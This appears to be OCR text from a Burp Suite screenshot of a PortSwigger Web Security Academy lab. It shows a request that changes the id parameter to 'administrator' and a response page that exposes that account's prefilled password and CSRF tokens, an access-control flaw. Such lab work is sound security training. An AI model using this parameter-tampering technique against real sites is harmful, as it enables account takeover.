 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a2200ca04c1134481de164000da003d.web-security-academy.net
3 Cookie: session=tg3l2eHNollcTaPFYnyYClQk3uzodVdR
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a2200ca04c1134481de164000da003d.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
3rz8cmL6BUkPxe2hRB54iBhtcggrbL0U">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="
POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
3rz8cmL6BUkPxe2hRB54iBhtcggrbL0U">
66 <input required type=password name=password value='
vc2g2xldgfmlavxn7w8q'/>
67 <button class='button' type='submit'>
Update password
</button>